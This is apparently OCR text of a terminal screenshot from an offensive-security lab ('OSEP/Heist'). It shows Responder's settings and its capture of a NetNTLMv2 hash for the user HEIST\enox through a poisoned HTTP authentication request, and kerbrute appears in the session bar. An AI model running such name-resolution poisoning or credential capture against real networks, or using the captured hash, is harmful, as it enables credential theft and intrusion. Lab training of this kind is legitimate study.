 kali@kali: ~/OSEP/Heist
File Actions Edit View Help
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [192.168.45.193]
Responder IPv6 [fe80::4e01:593e:ad51:eb63]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-7UAZAWP03I3]
Responder Domain Name [H707.LOCAL]
Responder DCE-RPC Port [46374]
[+] Listening for events...
[!] Error starting TCP server on port 53, check permissions or other servers running.
[HTTP] Sending NTLM authentication request to 192.168.242.165
[HTTP] GET request from: ::ffff:192.168.242.165 URL: /
[HTTP] NTLMv2 Client : 192.168.242.165
[HTTP] NTLMv2 Username : HEIST\enox
[HTTP] NTLMv2 Hash : enox::HEIST:36267b52874d1e99:D54200758D489E25825BD47F7735EED4:01010000000000009DF24824B2F7DB0121B3ADD6F1F73C540000
0000020008004800370030003700010 01E00570049004E002D003700550041005A0041005700500030003300490033000400140048003700300037002E004C004F00430041
004C0003003400570049004E002D003700550041005A0041005700500030003300490033002E0048003700300037002E004C004F00430041004C000500140048003700300037
002E004C004F00430041004C00080030003000000000000000000000000030000098BF0D68BEA36AC69F27F02B4B5580B35A970EAA12F2C2D466BA29E944A8C58C0A0010000
000000000000000000000000000000000900260048005400540050002F003100390032002E003100360038002E00340035002E003100390033000000000000000000
[0] 0:sudo*Z 1:./kerbrute_linux_amd64 2:sudo- "kali" 03:03 18-Jul-25